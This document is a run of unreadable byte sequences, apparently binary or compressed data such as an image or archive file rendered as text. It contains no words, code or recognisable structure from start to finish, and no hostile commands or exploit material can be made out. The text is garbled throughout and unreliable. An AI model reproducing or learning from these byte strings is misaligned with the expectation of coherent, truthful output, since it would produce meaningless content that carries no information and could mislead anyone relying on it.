jva�y��)�pn Ź�V�+�]�������(���a8J�n����X8����%��u��;��3a������T���#9����l��])>f�����H[1��.`MR�"� �s���$=�oGoRxF8lJ��fp�����+P��1]�H��bc&���P���P `�r���Z���I�X�^-�"`���$k��DU��I�a�Ɯ��*��-��8��܆�Eƥ���VWn(��Ĝd	�����H�}�����&"��*����)��Z1R q�}�Ϫ#G ˒">��y $a�k�dRX[S�d�p1�	S��F��r�LF��;cm�<�@���`��>��Q��ĵ�� �q0�OܣrVYq�Ogy~���ޗ�g}���)�5�?��m�tf�=���/���v���������Qbe&o�}�E9r.��p1�'1Gj��r����}݄�H.	�B?��u���0��.8�7O ���?́%���a���)��fs����s�fD�bN�P��"N`���c-g;�C<�3l~�֦q=���< [���[R����%���sԶ�a'H�)��|:���]0����2�p8��Ve��sV8�+�E���p,6ON��=`x4"Ӊ�����՜��q�|��#�d�������;|��.�2/���{�	��G�A5�`4P>�Y+s�"��R�)�C�B��8LO:�GEo����Z�ua����Y�`�N^���W�Tp"�]Hб.�QP��4E\7�7W�O�FY���ɉ
wia�k�c)�-޼B2s0cO9���}�C�MT0�E�O�R\���bOYP��XXFjX���i2u1}��D�~[[1(������aZ`�jXX�X<Yw�ܓ���r���oe��uqR���)�YGmU�L������-P|JO�~��Đ����N�Y�c/�[������5\;����H��y��AP(6F������N��I]��})�{Wwi�q�Y�SP�����v��plti_ɨ�>HK\,����s����6O��m�'��RV�[用IZ�g>�a\�s�"�S6H������ʉ�%vj�XOX���H�K�v;7�s����ƥ�/�ظc�!�"�l~�yU��reZ�+�K�(�Ӌr��� K8z�6�
ԜH�=�����Q(�6OIIg�7�:�f+^s�-&xN�����I�Ȋc���Ekn��-͘�i�'�
�X�r�'���{�����ti�����<��Jшx�4W���i4�j'v�<�H!��qb����Ga��V�؏=�E��{���U'�j���C�����}�����.G��\<�Y�l���"E:kJS �� ��ɬ�e~-YL�N�)σ3ҲN�I��bE��;qGt�Zc����V�0��E�o�a�
�޿���~��s���#1��&y�=;�����<���ƠO�:u}]�k$��p�������$��i]��f��޿�����{�C���?���뤦m��.@�x�O}���×oaC��	t���=!��壧O>~�8�{����|���!���yr�B�B����>����Ә/߻|F��3��}/�E�J��$B���ȑ�K|?{/�X�>{��Wv_Q�/9�<$�|�E{�'�x�nd�6�Z�n�9jt!C�$Fd\����$c��3I�O	�oy���<��<�r�<�8��~Jh�-���Jy�{#���������\ޔ�����yt�֙˃�������^}����'1'C�
�?������0���g���,�+��(���|�c zƪ�
���"��B;�*��~�,�#I�(�a�D#*;�-���A!�z��:ܧ�:�-ÈB�D��x��G/��9�#���*�>T-�ČP����2��
1*ے�.,4��xj.x��	��Ԫ� �F��l�͆�p㧈�x:�C���Vr��sN��~3Է����E�3�2��x�n��$�������� H��&J�>�4�,�Hb��D��,@5@B 7��&4�	E+2TS-�-��ǩ�8�l��r�'�b�-�o�˧�聶��ƥg���*b.@��4���++%m�Z�V��0*��-'��1���R����,Bd	�0�l�i�|J���G���7���Hdxxn����.�<����\�� �4S�gNt��@�n��L�O�Q]m�!ɘ^����ՠ���Ȁ8�񊡎;I��h�
x$����-�L��IL�؝��y��S�yN�*�)��I��$�0�v�>2�m�kc���j��!�ͳ�ċI-���)��{��z����o ,=+3�aG��$�L�\w����?���d�S��O�¼F�+�:�c�М}��蜙;8G5�;�8]��j��Vk���W))?�b�*=��̌���*	�\�)��0D;õa��c�����r�X��L)�b�!�aK�{
=Ɛ#�e�/g��d+� cz�
`�u���kE�����:��$�BQ�W1LV/QVBd�����]D�	&7�;��6&�?��2���.T�Nv<���Lf���d�=D��z�Zw�3=�|�:9�D�Ç��T�ɱBc}|amc��;�b����	�H�p��#F�_���p�oC���2���b�SS�r"k�Ʌк�F��2�C-8JCY�E'u�0B�Lk��'��H����	��������H�	�]^
SD���P!	`WHC�+,2�ba��&���6������ٸ&��b<��l{�!�{�<J1	ۉ�H��XϞ��s�'�QE��y����ň��*J��R0BB�1(��"	�!���Jj�Q/��ѵ��?5R��~�i�#G��>^�����Cv�8	VR�D��_��/E�oB��C@e���R�����8l)B���!|�!�ԗa����NJl�"m�1��̦� F*�E��
�4���A���s�����u�~�y�wj�ρFofp$�H������q�P���+,�4h3�Z�bD� �A���B��I�툽Շ��ǧp�ѷ��?!�5N!���r����é&鑯�d/J�|D'���7��W�nPh��.m!�����
� ϵ��V��Td$���\�t�{hA,�!G�4@�Ny��9qż�$dF������9�?V��!q�Ae�HY��d������)�	�c���c���Ď���
�xأ#IY���
���7%�i ���� ����IKJ����0��p�ĥ\��*Z���B���*B�ݬ9��]��d�a���E;�Zz�!N~(5=���f:h.��cz��RI,@-rHB$e:�W(Ȧ6w�9?E~��E YV��c�Qg<�̎��F�8���i����QT���LՐ��d ��Z#���T2Y��ǟ܂+_af��P��K����H3ͣm򩴴�f���ZLI���S���!��YZ.���\�r��T!�vQ�=�^���C�kᎈR_� 2	������NL$�4F4͗���#k"�?ER�I	��c�G=�V�x�����H�P��PBs�vnb��F�P�G~���v�dGҔI�+޵�s��]�<�Úd%�"�*�`.k��1:g�!�)5�dtɷ�p��.����_���ˑ�ز]�2&i ��k���_�`>���Z�Nt.����0�$3]Z6ؔ��"���}%��<M�>!�M�ͮ�$�猞�Ꞌ��b�q���)���N9
�0Z?kܟ�	�k��	i�S�f՛�T{
 l�S��Y \�v+C�+�n�ocR�y��0����v��憕*k����$@�ҵ����IG-J�(�@��csR��s�)����K5�n�,K�-3Ί3B�>����r'!LO�G��g�
O�.V"9l�<p�gtz��ln��9�D CP���&;|�7�>�&�hB�,�F"B҄B��)t��~��(HĺڅH�ꚺ�Џ�����ܘ���'�r��D��)�͇�%��엺�)�E �bH����ꄸ�*��o�lJK�G�<���->gc�KZ�����- ����ad�@��@*	�o��N�i6P�6��X�s��ƞ�:���h�P0��4l�*� �!���SV�7J:��i�l>kj������V�"
#�,qpȹH�~RH�H��Y�� �sK��K ���4F`4��Mf����ii���.�"����4:�v�b��t�BŢ�"�v��\(1(�i��(�k@*N��(�&)��c�dj�f� cd+�F�w�I�P.&K�#�!�b�z�����z ����gj�H����;�h��Cf����g��2��ǪI4�nV�!tJ�qf~R�7�-nD#���i"
ѐ�R&�p4r��%���-7�Z���.2%z��.B ���ѩ��pG���������f$,&Q/�M!��B*���a�l�%�i�I.� 
PPOZ��>�Zp5U�	�����Ȍ2K9���<�(��g�D!:B8Z�'e�ł&h���(�$�	{�Y"m�^E!F�-B)�r'
� �G;���2Ē��rK4"P.�L4�mn�҈B3
�D�o�G�,p��k�����*�0fqJ��s*;��_�K�(1B�b��Mm5�L4�D;@
/.c�b�w�g5�p�>bOZ�6��7l��$:��y�Q�fv�(��mzn�jQ�8��Ƙ�&��T�蚎M#�]��m@�W��"̠��ۇ+�����`������[�2�\�\C.���FG`��F�kG �+�b��b4�dB��H�iH�P΀�\c�\ʘ"��H�3�c�jK��9H�-�=�DSӜRF�fce@����T��B�8�P�jSg���d�7Ϧ&cp�Ȳ��H��
�'|J�� b�Hk �3'&��:bF���	����HL������tJ���YG(b#Г�C���5�1����F.��s�B?�,��P?��"��v �0Jd$T,�*��P��*��-"O��ZIK�����38F*43wl"ϴ�/�(��4S�RS���E�$��-+�e_�%+�+��e�+���u�pS��4lq�V�6�z	/��>�#��ج欚�&���ck���@1*�
0�K��0��uO������b���K�34� ��[oD4^�4��d��0E�$t1V�'�@��"HqqKLO
/�9��N�s$oJ�쐰�N#pA�tp�� Fq����`��$�L֜Pnx��4[���e�!R�r�"� fYfk���"˰flgwV��XL�x�׭0��*@d��>�G"�2���F�"J2��	��1
�"6"�
Cp��Tfe*&4z��Ri��L/��0�N\�`lMwe��rW��.Ci3�E���'ܤpQh 6#^Bvi�⎄I(Mfn`O#p��"+ocpgR-���n@�+&��.����n	IvK�O� em���iOJ�#��N`�A���fk� ����Q�N�$� f��}��"�%�~�	�
X$%��C1�O��W�4%�u���>��kJB'`�+�CAJJ �� �3� �,ІUH�G�$�r�	��� �2d2�����i>b�c3Di��t����I�7G�X3U14��v�?�0@}m��\s�%~�.A׮ ��]܂�*h\�#/BD.]�5��M�ӘHTkCdT�]������+��É����y�fS�e���6�!��?��Hn��,���Qu�YcB�)*��w�֐$���A��7��L
mH������0d��T��	*%$��^7Ç�P^֭e��]���K[�Ć�˩' �qɉ6֯_�.(Š�N�J8�����J4f#)� ��$�h49"6V1��zX�Y�Rf�ʮ+HE!�c�ņ?��9w���8��!P��������	�؛n����F���}l�)��U�f��� ��1�&%�&<+�[��*Gbe�xd��5�G��
bK֤�Oݤ�:/
�eM��M�6��5�rM�x���3�"�􎕹���dR�6±�ڊy�#y�j0Т�ڥQ֧����g|wJ*V5~�O4x6���[�	����G.�FBU��:���C!V+=�F�B�]�Yl���ī�[,��~�ٚ��A��VΘ!T%}�1�5BXa�=�o�s��C|r"<	�L�&(H_�Ma3dT�T�H�ԑ�!�2�b�KZl�,��)�.�t�O��C�EL�d� NV�H�(�;�������b� UQ��0lZA�ec$N|�u��d�p��W�z6D�Vw�D�#|r��u��!�c���X�;����� B��Y����� ��X���0'�����{�y7�$�����:�׎�Y*L�h%���ܗ+Jr~�.aC������!���W�Ց��#�a.�A6)w���(j*D�b�I|������O�.�FI�1�1�j�w$�"2>���0��4��.��4��"lF�&�H�I�]-@���\#|o�B��6Pt��DG�bgX�D��zT� �������#�����=� ��]�9�ƧOb�@�.1������U��=yK��a��p`ރ�i�,��X�E��L3R	��hv%��$�£���Y	�����*���M^\cv���`���p)�c�'��0���L�4��� $����.�ӑ�,l�%�V�<���ς/&��,	���E���D�Oj��Zo�?E��Q��T��&�L�����!�n������?�Z��FX�����u��1`k�<��X���>���aE��ڀ�i�k"�%��&����(&.F�?6rT�0tv�[SƜ���,F�F��`x�D|����޵���2T):ƺ4�t�8��TB��ĿbV""�w���:�]�%�����b�r�	,/�y#C�c<LN�;Md���J��;����w�J5Uԉ� ��+�o�>0�p�Ӈ���/	��">����.�E�ph�(�#E|!/@�#�;�=V�G� ��o��g�&�w?v�XQ$�w
����)ƆE^��.�̌�f4�4�H�w1�ȥ�n��K+/^۶��m<2?���ϟ���Ko_�}�� 6���(��<�����y;v��W��ʟ-�gd�w�ߝ>�ÈĎ��%����=�����/�=!�n���O�{�	A���={�~�o_�1������b-���/_Gz�:ħ����|�Bѷ�x|���[_	_��Ǐ���|�s�5��A�Qd�C�X��Z�T�"qh�D��E+���V[�dQM�D�G-��SL��w�TFi$�G3�X��(*�c�Q����YaT�B	��Cp����S.��v�Vz���D?6�]�fDG�'DyI��d�D1Oia�f�u�>�YVg�s�cDl��&Uz�є���c�>����m6Id�m���P���t�%v�>�)�a����y�h�d��s�E���^;�w+?�e�+����W_� x�|	��X�4Z�
:�$F�&�P�
���Eq$F&E�Q!��MDi��Q8�d�V@:iQT�dTC�¨�BG�+C����� _�yG\��߃u���C��%a<�Q�|*��Dvb��gd��V炘�� <x�q�A�uE(=��ꠥ����s_�уD��>S�M�c�>[Gרkֆ*���^�r.D����{���g E��� �!8��|� o07�AAx��L7H!�.���V�c�TU�RX%54aCrK�V��oP��h�T@^UdQ;;��}�U�8�kTm�2��<��m�<���J`̏��'^��-vDɲ�y�=�JН.���ؗAV�Nn���Z��1���A�=��PX>�s�[6�O��#��lg�<H�����هFu��$	hJ�DjF���A���f���"lmq�~��b���ڛ~��7n��pd���R��j�o��E�r����"^�V���-�p(#7�׽��%��*�[`U�� �Ht�B�;0d�ԅJo�T��~����<��*�d<�AU֘�����,���ebv=�U�)R��9�I!c���J�z��0J���RՑ'��fh���!+Ѓ���d[����(f1%O���4�Z��B�*S���'Wh�`�8B�Э/�Ѐ�����>�rփw5(S����`�,UiD�E��5sd��G�`e�\<�W�D�t11#M���i�qr+�Z��;cr�|0,:oA�l`���\&6NTy�ӑ���d&[�N�0(C	{d3���f�6�4��S��=���5��$�c{<���v���#4�j���댊1[��P̳:1��xb�ԧ�`�>�%�3���E@�	a��26�Ҭ!��E�L��+S� +�� �8�B�JJCɸ�uH*7Aʑl2ł�S*5�_��ɔk:�t�K��I�=+���j�#��,V���RH�(�0挜BLу��R���Y>�h��� x�{r��JN�9S�5�
�A�l�?}�td���ޡ{ăOO`�<�}�@��)�>f�ӝ	
r�G�EQ�!c�9QY�J���m�y�R;� |q� �o�x9_`���!�Z��T�����$�]3�Z�U�
��u+]D��M�E#r����F��_���&�IO|�D���]�zC�0�K��?ʭ����aü�5�<Fh�j�V'ͤ2V�qlK�.�	�,P��׶���ʤ����#�~�78{�Ԩ��O�i2�6縔adwY� VZf�-�`,���`��S��g�� @"�A�Z�hu5��Rh�jIeBd+��`��_�fZG��	Iښ#Ɉ:40%��"R�ǿ6��=�^�Z��UW}�GF3�nan�Q�9����6}ր]hl��чB����E�E(�����@Bm�S-'�0�;B~sܕ�e
9�Z�<#�y��O�8��,��D�J��g7��B�w	B�����/}���0s�)DȨ��!��/���խn5q0����$�$��\�YWWo^�N'U�bz���0�Ixl��T�|ә�w�F��46����'�6M��l�Ȓ)=;Yμ�6��0�Y:b��I�mI��A���L�P
5���q&���Z/kٖZ}, { xg�T��20�-֠�zh���>�,t�.1iD�;H�Sr�w�p�~��g-d��"Z	>$!g���!G��aA�s9r]���׽�%���N4��&��9��+�%.�$OOF�X| ��Qw(���ش�U�����ٸ���qw��xd�7�`d�`�����;!HLq0
�X��of#3xbg׳ovv'o�+�B �E7Bhs�K��ʂ�`�f!�x˄{_8ȤU�U�3{�h��.��uB�8��r&�,��#�|H��Xwt�O����#5�!�TF"@�X�%2�v#�>.�5"qF�69�P͓w��3Z�\`�fI�fU�l��I�q5��}G��2�Ć��'�%Q@Yյ*�svG3w6��'rRZs�x�6{6�;���; Qu � ��h��,+`٢UT8)�_�Ƃ��8�B-`_aV��Bd�!Q�,�q�{��/��jݔ/�Sq��"K�ja7�W.�X�=QF`�e����Y5�@4��#?Y�d�m%�&n6�e�)qq*n�&�ӆ�6�*W8*��\�1*�5�R��ga���G ��,���,C��PvF��gsc����K�d�PpMGD*�т1�8&�hY�O�%�q����V���8�W#�_2�{�ҋC�a?R�#Y�����#DD/��.;�X:�`7�5Qָ}ˆXd7Z�%*_7tl�~��}i1��8]#]�綖�A����Gϥ��!��5<6T+3H!'�a��QDրSA�1w��80��6{7�_�8 t��OB��d��x�W8L�S#��)bj�� �Wr�#"N�� �H!�����6Df!rEb�֋;�{���N�!�(��#h�c�5g�YR�����1����uni�%�GH�*ƶ~D�Էt�qE�1oq�k���w�t+xHh��"A�3w�(w����y|���p�e,��O���H!"��B��:,��h���`�08�����!�V*�-���-CA.H�)P��D:!BN��C��$1�"@a/�)P��"#FW�a Ե}<�M�F�0@	ÖE�lkInZ~�D�1Z�s9@�q>�flN��b�9��)�i��]����u���"'�5�R�9H�(e�('�w'��+�8 ��,��Ty+O`#�Uv�rGB��{"��q1	�Qi֒�x��҂*D{�!380�C�M9��dXQ�M�7Wy%;�a>���a0�fa^㤆!�ֹ%P�9���"���'��F�蝈�;f�R*ɶ&�V*7�ӡ�p��Lgk�tA�j�Y�f�bmٳ��a�o]��
=q"w�'��^�Rh�B�yy�Q{��h,7Ғ-i�H`���#����"'���B�c��7��L !� � ,    ��  � �ݣ'� �{Y��GO!�{#&���=!�@d��]>z������^I�P��Wϟ�"�v@)eG 7� �(���S�y��ѧoiS}Q�Eշ���z�Z�+9�$%#�n%2�^�~DR�k�kK���T9w�\ )����O	V����?È+^̏0�Ǐ+��^ժ�3k��X�cȞ�*��i~m�k��P�mM�m�vi�q�	-�%ٹXI�K�l��a����H�-����ܹr��yk�kܟ����D�ܸO`���/L_��}c2���%C}$m�ܟ������Q�z�d�O�T�N�@��aa�� ��S8H5�;�P�c�妟��5WJJ��l���"JB���=��h�j.�d�l;N�ُ���ـP�S�e�	�Y����Xi��ec��H��$ш�j)�[m_��Zrd֕��ϥ��s�i���Yf�>�yCx��@=d�Bx�c@A5$EiT=}��^(�%)W���OL����=��q���~��4`��.���r����U�)ɺߌ�q�H]ʪf�a��^{Y��a�EI�f���$<���\�HV�fLr�$`}uf<�<����Aɚ����WP��Ul��;'�e©���y\���zm&�c�$:h��-tϟ�1d���7�{�j�H��`�;�ԣW��պ"�y̤BȲ?;E^��,*�z���RF̃υ�NeD�g<Ҥr��p�E#}�qFR�:��iP*-h�rMY�Zv�M�*�uבivڎ;�%�3�x�~���_�^�'FiP<�!��J�o]́i8Gw�♀>pX��VXZ�u��-9�0����z��w��9�|����$�|R���X(����+�`B��0U����.�OR�b]��x�sM�"I��|fl����>�&�d�
	���5�E	Y��j�������hX�6��n\^�nwֹ	�jjC��%�:�i^��Q�����\����5�y��[zc��L%zRϟ:�>U����y0r�{ħP�x�G>��� �utہ�Z�)�T�]@�������5,�Gtֳ�,*Hɇ��q<�խ6��Gl.׏.�Fp�Nr���J�.o�AQm�d.q5+3N���*C����}��f��,Ȩ�5L��J�(m�]a�_v ���*N�Rӽ�źKE�؉�2�:1�`')����	1!)UX1��=1���x<�$�Q������A�ۑnt7�b*CL�Pf��" oE�4q�*��I�>��&Yoi���c8_���q��|���O4T:���P-#%	[���`��$>*)~���F�aE54Rg~7�]0z�q䛺9��n?�;�~�Ҽ��h���~걧��Ǆ%]�6��(��b�;�ᨳ��NЉT����DP��k�"�!�b�����P)OT�R��y/R�>�ո���\����$TXn#�ahf?*�O�ز	�4�l1��I��?!Ôy�Q��d�?���G��x]��k��%A*+JB�`��X�2��z�7��N?
EZ��P�J-�(����<G`T>:��N��%ޜ�c��2{ 5¢Q��I�qG2�%MN�h:ѪP��S��M�c�f"¾�&���0k�n�ԥ�\�b��86���H�,e�5߽B���%H8���qC��d,yRLbi�<ZA�'����D�⫅��q,�I*ڰPb���x�C�n��y�5���?��R�ZRԠf�a�2��"�%���N|2;"Q�I��sy�#H*JJT�	)���6P�h���+-�RV;��h�E9��2�L�����H�ՔG"���xQI�%H�|ݞ�(W_t��
\7�HX����D=��]j7GiQ�� �Y������[8�'�aQ�AX�����qek5���Vu���6<����4@ar�c�9h!�q�b���@GfbS���*�gS��<p��jeʲ�*֌����T�x=�7^K�h�	��������qn�����c��3)#Fê�Siᭋd,�ߠ運[��*�m�n�M��t.)��r:60�ǳ�Ԋg�lϡ�W�#
���-��p�P�;���8��7wμ|����'3�����%k(����S�����%�ڝ��V�`=GW] "ij�=E��k�V>�"��>�&p��q����nB<켑4������q]!�z�bě��Vr��07qے�8�Ӱg�L��{t�X�"f�	!	�H�fK�Ҋ�\	i�I�P@���8"Y�z�<�rfR������^���t��h�US�.��ƅ�-��p�J�rQKZs�fέ-&�������yȣ����q�|�)���i,��m?�E�:K�>��S0Ҋ��c)��Y��x��@���'%�J �R��1,����b��aQ����,C�7YAD�a���&z�L)��{�4DW���{O&U:�Mі��l��|��4'RH�1Yya)��X)R>j&v�bOq�$F@qw~�~yWo�(0�~�+Uf�c�Qq�p�CA�Sa����cpű+��<'�A&R8J��(A�E�'f(��o�1:������tS*29a��s���{*��xE;rOM/�3:#<�d0�D��Q4]RX�c4.��s���g$&)aK��tT�dWe~�&Xݲ}ۂl�Z(zw~z�~%GJ��+�w���<zAa��`�/�!af�Athh�Gc�ա��S�1�����9��w����(F@S/0��;U��F8����v&��T� P .#!�b�rdQ�THMDGtFp*;�كH���q4����wdR7�&{�V��O� vf���� H�v\wo�~��g�qsw�(bR4f4�&����x�h�k�w@��eSe0N�S&Q�2����y�w�����a-�(�ԕ��I��Ii�+1)"�!�ב�8'�D�2�K�R-�S@5� �5؃��32!1�*RAMH�!M�nfRF�sX"P�X�K]��a~r6͈WC�U17�r�w鷔�(N�')f�uox2��m����ah��`�i��Q�f0��t�1�u��^�Im����y�}�J�(��roq]F� C&�K���.á���9��2;t�)5���F!XP  5a*�R�)	RU��MW醽RsW�m�1/��>��O�7��W��0?����v>��y)�rWg�H� N!�����Y��o���8�y9��Iu�YZ�vBA����Q M1g��J�ov7r���l:����i^�"k�I�%���9{A}�b{�L�g*d�:�C>��6a*It
t(��Q��Tf$3ulB3�i8�W>�$�gvxU�;�v�'w�w��
���:���(1���&��8��/-�����xxe�AgAY�SI��6e���9{�X����#:�((�ws��s<��cuu0
{��s�eT|j{� �<q��)F�)��7� �� � �v*1A|؄*�M�C79)�v4��K�!X[3��Y��:�=z�;�~��h�B*F���r(�Ru�7�pՉp�®ZYx���m�&�K:k��A��Zf�U�p�G�y揥Ӵq:����_!a7�#Z�m���p�YD��IcU�����S?�l��Iv7A;<��0c3��\�`O5�Ze8@eESFh�"�L �K�����$��S5�G3��wșw�1�EK ����Z|�~#R��@��`��Y��ue�	RRzD�~���`�䀚�z���&5rvw�"��'�3��Y��#��8S
{�:�h�dbh�h�;�)�$W���)q�C>�;k���4� {��Q�H-��%,�Tܢn3*���>���~�g%מ�g�x�
1��Z��)�$�.+8��a[\O��j&����2'��Q�id9k26A�IK�T�WL���G��)���t�(�)�&S}Qdb��zs���y/�%,�����; L7�4g��2T��2�\J�t�
��{��%�quoeG���"�h�W��~ۅz�e��W{FJP�o��yv#|�M
��Hú�j�Y����&����7������uq���Q��CF�R�爗LSr]���tS��8i�9E�^+�ĺ"g2T��C=5;D�.� �N2�m8�i�NF���l@xE����b)��>��z���Zpw����~�Xt<���1p"��H�th4',W�Kz���]�A��9�r+�4�ziw��$�B�1���]8|��WCj��"H��A�����kx���C�A�N�����}��̉Z'3:ĶK<���r�#�*�F5r�A���^B7�g�Ɛkn���[�u�9��_������jzF���uh�9ꬂ8������:�.�ܱ�>ۀtcaqB�ȴ�v��Z)�B
�y�_p��u]۱S�Ka$au��_�������r#�B�76UP:�.�;-35E--E�(7��t+x�v��rE_�*͚Q�G�7p~�:����134�CM�ۘoI +&��Q-Z~m�>|������:\���1\j�9�d[d��sG�1b^�b�1o�����г�%�Tk�wQ��Y��s�]\Tjak��K%��#f��H�D9�m��2���8 K�9[��!K�����L��n�������B0Bбn�Z�����Ԅ3D���u�����Bd{x�
�~M���"�Q����X�K�X!�,k��S��Jt��v!�z�ӟ��A�}��R����-���c4Ľ�k��;�c:&22�W,mN6�F�Ά)�-=E���|�Wi��귣�wv\�1� ��.���޹
�go��k�*a��ʿ�A�I��8�a
��� �w@X۴��y"Kz酫v�7��������F�N�l(��	�D,�}l���
�`������&��P$}�-���qTťu��	MM�X%E��eSQET�K>Y�Aٌ��#�c�)Gi��X���*�4Uz.,����EӐ��@,���-~���Q��Ap���i���@}X�o��qb���G�J#�R{7���(��U� k@R�0�Ok��aR@[��9�9/9�YR�C_�D�R����HO��{
� �D��t �ˋ�  ?�j��[�a��b/
��k�[�Dq[#p	%� ��3��dX�����	��Ѽ�ݸ�Q$:MSr���ת4�_$NtLS�D��ٺ(��W��`\�����^��QX��~�v��Xq�A�KXnuʍ��sg*�{���VFZ~h�w8p,��T �Do:� �b1?�]��apTo�FOϿ���D��C����G	4��<��m@�<�� ��/pp�/��.a�  #0% ���H�����7oG~Ev@��p^Æ��郷��Ǐ��9��I� ����F<y1a��wo��48o��G�޻|��䣗�޾|fx�y�(�|����Wφ?�X�b%B�_׮[��K֬X��R�W��W>�����n�zx�a���[�l���g��Z����;bs_��YlN�7��=!��Qf�o�=��z��
�v�H��fKk*���`�z5�k)'lk���o)[X�M%l�~��/g�;�C���Ycwq�|xc�*���ͩ`/���)5a�l9��?@�riN�#��80_��"� b�!#�a(��J��$���'%
A�G�|��y��i���iģzꉨw~Z�(Ld�)��i(x��ˬ���G��J:�����
2���:LH���./������.���,���±�D�'Û�ll��4c�C$b��B@ �9�Ѝ�6�k���ʳ��n5�l�9�������b��6�N
<��*1�o5���7�q�5�X�����G5 Pc�$ڡ�(R�!�"��"������AdE��B�Jb��~�g�̐:�(�:��7��Ɍ]7��}���G �j�]�xDKI��*�ڢ�+��"ޫ�J�}S2�����D������Z3��糗f�	(|�h�&���W���
?�q28�x��B�{�uy��D�h������iT
E��7)V9�*8�"O):��q�A^�����Í�sNd�z���l*�">�ރA�9 ��~,��($�h ���o ���#	o�$(�=<$|X�0&�u����I¨�(7���J����B��}��?%�j�]��u�ݱ��r,#�cK:���j%�E���%�ʭ�0%m@�x����8��L/5����*�a��߹E!O�p�����C
�FĖ�k���@i�]R%��M�c�:\�^!��	�he;Fb�p�C�xm%TX��X��n �@�t��]1d"?'�_ـo!�HIH"��P���;��!�H+_JB�B�(��i.sC���a_�Led���ubIR�T�v�.,}��2�ԫH�����4�%w`��U3�ۡ�0�{��T��D�z���T����������AV�ξ���<BS��>u�A��Ρ� j�0�T�"¢�Ё*��X������^��u(�����j�
7�]�AI�	��7,��;���t,f5�#jJ&�!z��DSx�K�# �'A!PHS�2�D���A7A������2�Y^����*��=܈�)e�V�'o1�/a�Ғ��$%Ig3�9ĖxQ���bk��\r��4�s�#ڀ'<$/��ba,i?G��K�3�xu�́��@մ��f��u��'ޱ��đB z�SMr��p65H@>���<>�+�g>�i?���c�$R��<��Z���7�tR(��>�բƀH/���~p�n��bN��ϧβ�,hi�ْ� 5�x��J���F8"ϟ�!c]����Cz��D7�-�Q��MN��(�P�oN�H�O*L^
��4 | �����,"��
���>Ȏ�H�v'e4��}gc�v�Ţ5
���S5��AHa�%�{$�a�"�4�G����Ǭ/t+H��	U�p��wh��DQ��6�}��[}�h<��!��E�����Y�w�#{E4
ϑ�������F_\!��4-1ّ3vl�g�d�?�ģ��9�n�v��5�Y4������k�@�ٝ�P?e����	��HtUbF�;��+n�S�`��|�F�YO�?�@�*�8[)�����w>EH5��1���nf���,/NӉ�P����!(�UP�`��.(5�M�noZ��O�q|Z�ĺv,d�h��%wC^^��|,�TR�`
G5nV:8�PF���ɤ�bփ�A��mį�� qN���QAv�K^�`�K�f�k!� �����b+�h�����P%B�2��;az�H:F+O�t����+���Ѫ��#�2�&M���U�i�>��i
�����IĪ��<�����#�{�҂���X�Ĭ�Us=�P ��,Y����dF!]ɍ6r�5�+)��ě�t�]��ơ:�L����_�yO�BH٣[��k�о:H�H��"���۬F�h����ɦV����mI��:�2��T"l��R�3���h�}��$�Ҫ��@p��/}�fVJ��my�P�hG˰X6�R`w�� ]un��Q�DmWOk�1��<n�@���я=�VW��p!1>va�ޝ�F�-4_�e#R��l��#���a��:��1��9H{��
tQ��F�� �F�z�8Њ��Q�)x@�{����.P������QYA��@/� �WbYҮ�Q����~�$��X�~(��
��x���4(��d�A,8��	��NK��hB�h����:���`0�� ��y01,�@y8�m�)z09��3�C:����{C_�)�P���y�ʢ�"�:��'$��7��8$��!vj��:�Z{�� )Ҹ�BZÁ@�Cx�zA?�@ܘ���!��8"�F!�a*K�C`E�p���R�t�
�Y��򷮠P�8:��W�$�X����X��A�eR,�(�1�%�4p�.����)��(��虜����n*�2$��	�*���yP��ʢ8̾3�C��5Ȣ1-"�����(�ڱc##��,�2��"�6|C@RD���Ђ������а�h�Q�� ���4:�.��
�[3�
�Z>@�]��:�7���!��3�PE��XZ�Σ�� ����A�^<�B��� ����10�K��\��l�!J���|���x2��|t���#��#C����}�
���8L:��> I��ҧ��� !D�Z�+Q��AA4����F6�p�z��z��E���L"�|�ӑ>B"�� �(�60��'�,�E��5�>��Q��r�N�**��=���
��P؊��,�N�hA��x���y@�� �F���m�:���F1�=~�Fp��LK�'��'C��'#(5�"y��(��?$8�-���Ƞ#�G�@��<��$�
mʇ��C�@|d��Zbk���,Y��R�����{����t��ه P'������9�O�:��-X8 ?��� �I�`���B���ˮ����U��-x�{�cPR۰:I1��
8`�6p68 �d8�<x����D@?���V�J�ø�)B�2�d�8g	j"�۳=~hq��'�ϝ0�	P&*��О�����p;~`��,U=U�C�{r,<�,�E(A�;����L�(!B+�� ����0�?��x�+� ɒ�Ĩ �*��0�@��c<��!�<����<��~��t�K�7�)�`���M�Rx�IPR�P�������t?������z`�����DX�8�6���8��TWq��,O�����H�~P��S��Ns	�$��+D��� |�4|
�)����:�2ܐx��|U��P9�Y��>{*(u��[�hH�铅��	-�ȳ�Q�Z�z8�+ $y<,��d�=2��s��H�w��&���+��H7`�� E�<A�ɓLi���2��LI�z�.�W��R*Є�)O�X��R/��L0��Ѽ�<���
T3��"���>�AJ�F�[�m�A&�O+0'�2mI����i��� 4��հ���W�Y�2L���T̀,ՠM��꾸=�4"ĵH���L�p#�j��@�f�LDl6{��� � ���y�-���1�L,"�;�<��ME{��t��Khv��A�� �
�; D)�M�ë��:�;����N)��fy 5(:��x�N�X���V2+I�Ƒ�=g,����Y�j]M+Y�"�Lq'��x���B�Ȱ�!�P�i�	�h�.:
�YU}b�,����P^�Z*	Q8r:WE�Z�+�b�s�]��Z�3�	���0���k�K�?�;ے�w���
߈�80���B��°�~xS��@���/9�[���C�Y�J�<�����Ёfɀ9(e#�^y�A���[Jr�����]k��J�8�j��X��'�ck�]p"�	�%��~�.�H0y���#`
���w�YSu�l6���"�ĬcS�z^��B�Zc�^c�?��/�v�a���V4�)���?$�����|��zPI �:0�P�2j$7�A:�:(��2(_�T�:`��Q��	�bH�������60��~ Y�'��� Ȁh� �� 	���ݎ6}�6������D�g|���H���&Yʽ� ��B
3٣H|�0�4@f��(�%�xx�� C�ٌrQ�j��&V́�ê���\U]S3<{��P*�qھ`��Dڱ���U�K�}��ݐ��1���Ldm�5�+�}�/؈���.��v������X�^̊�F:}�1~��A�����9����	Q]%��ڞ
{ ����N���NN  |�j9�SO�AfҸ�R�D]]�H|����a���`2��a}P�ɰ�x��U�B�-,�	�0 l>^|�o�3��<�=̬&YS� �1�l�QL(,�$g�b�6���v�z��ɌnM��7�+���a�z��@�<(�&-�\��(���	����/@`�љ��F	𯒈{��.(�3��(��֫e�tO�K���eq�|�o	��Ftr
'co�B"��P�	Q�K_���0��A�Q5��E^T�CZ ᢅ���E�샢�x.p$�B��Q�?��lJЏBc�5�;:ֺ��c�
